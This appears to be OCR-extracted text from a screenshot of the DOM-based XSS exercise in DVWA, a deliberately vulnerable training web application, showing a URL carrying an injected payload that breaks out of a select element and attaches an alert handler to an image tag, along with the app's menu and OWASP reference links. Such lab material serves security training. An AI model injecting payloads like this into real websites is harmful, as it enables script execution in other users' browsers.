 localhost/DVWA/vulnerabilities/xss_d/?default=</select><img%20src="#"%20onclick=alert(document.title)>
localhost says
Vulnerability: DOM Based Cross Site Scripting (XSS) :: Damn
Vulnerable Web Application (DVWA)
OK
Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Please choose a language:
----
English
French
Spanish
German
Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/